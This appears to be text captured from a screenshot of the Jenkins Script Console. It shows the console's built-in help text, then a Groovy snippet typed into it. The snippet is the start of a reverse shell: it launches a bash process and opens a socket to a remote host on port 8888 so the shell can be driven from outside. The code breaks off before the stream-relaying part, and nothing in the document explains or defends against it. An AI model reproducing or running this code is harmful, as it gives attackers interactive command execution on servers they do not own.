 Script Console
Type in an arbitrary Groovy script and execute it on the server. Useful for trouble-shooting and diagnostics. Use the ‘println’ command to see the output (if you use System.out, it will go to the server’s stdout, which is harder to see.) Example:
println(Jenkins.instance.pluginManager.plugins)
All the classes from all the plugins are visible. jenkins.*, jenkins.model.*, hudson.*, and hudson.model.* are pre-imported.
1 String host="";
2 int port=8888;
3 String cmd="bash";
4 Process p=new ProcessBuilder(cmd).redirectErrorStream(true).start();Socket s=new Socket(host,port);InputStream pi=p.getInputStream(),pe=p.getErrorStream(), si=s.getInputStream();